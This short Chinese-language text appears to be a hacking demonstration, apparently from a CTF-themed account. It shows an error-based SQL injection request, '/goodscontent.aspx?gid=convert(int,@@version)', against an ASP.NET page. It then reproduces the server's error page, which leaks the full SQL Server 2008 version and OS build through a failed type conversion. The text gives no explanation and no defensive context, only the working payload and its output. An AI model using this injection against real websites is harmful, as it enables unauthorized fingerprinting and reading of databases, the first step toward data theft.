 在将 nvarchar 值 'Microsoft SQL
/goodscontent.aspx?gid=convert(int,@@version)
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul  9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Express Edition with Advanced Services (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul  9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Express Edition with Advanced Services (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
微信号: hackctf
源错误: